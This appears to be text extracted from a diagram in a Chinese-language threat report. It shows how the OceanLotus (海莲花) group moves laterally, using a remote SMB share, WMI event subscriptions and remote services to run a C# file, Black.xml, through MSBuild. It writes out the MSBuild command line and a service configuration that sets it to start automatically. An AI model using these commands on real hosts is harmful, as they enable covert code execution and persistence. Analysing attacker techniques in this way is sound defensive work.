 远程SMB共享
WMI事件订阅
下发代码文件
海莲花
目标主机
Black.xml
C#代码文件
WMI事件订阅
远程服务
......
执行命令行：...\MSBuild.exe X:\Black.xml
config SrvName binpath="...\MSBuild.exe X:\Black.xml" start=auto